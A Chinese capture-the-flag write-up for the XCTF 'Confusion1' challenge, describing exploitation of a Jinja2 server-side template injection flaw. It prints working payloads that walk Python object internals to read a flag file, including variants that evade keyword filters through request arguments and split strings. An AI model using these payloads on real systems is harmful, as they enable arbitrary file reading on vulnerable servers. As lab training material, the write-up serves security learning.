【网络安全 | XCTF】Confusion1解题详析

发布时间:2023年12月29日

该题考察SSTI注入

正文

题目描述: 某天,Bob说:PHP是最好的语言,但是Alice不赞同。所以Alice编写了这个网站证明。在她还没有写完的时候,我发现其存在问题。(请不要使用扫描器)

register的源码页面中存在flag路径



可以看到网站存在SSTI漏洞

构造POC尝试文件读取:



{{"".__class__.__mro__[2].__subclasses__()[40]("/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt").read()}}

参数被过滤:



改参数:

{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?&a=__class__&b=__mro__&c=__subclasses__&d=read

或

{% for c in ''['__c'+'lass__']['__m'+'ro__'][2]['__subcl'+'asses__']()[:100] %}

{% if c.__name__=='ca'+'tch_warnings' %}

{{c['__in'+'it__']['__global'+'s__']['__buil'+'tins__'].open('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt','r')['re'+'ad']()}}

{% endif %}

{% endfor %}

得到flag

文章来源:https://blog.csdn.net/2301_77485708/article/details/135286432

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- UG装配-镜像装配

- Android基于Matrix绘制PaintDrawable设置BitmapShader,以手指触点为中心显示原图像圆图,Kotlin(2)

- 华为OD机试真题-小朋友来自多少小区-2023年OD统一考试(C卷)

- Hive函数详解

- mysql释放表空间

- FEB(acwing)

- safari缓存清理

- Spring的纯注解配置

- Apache ActiveMQ RCE CNVD-2023-69477 CVE-2023-46604

- go语言数组和切片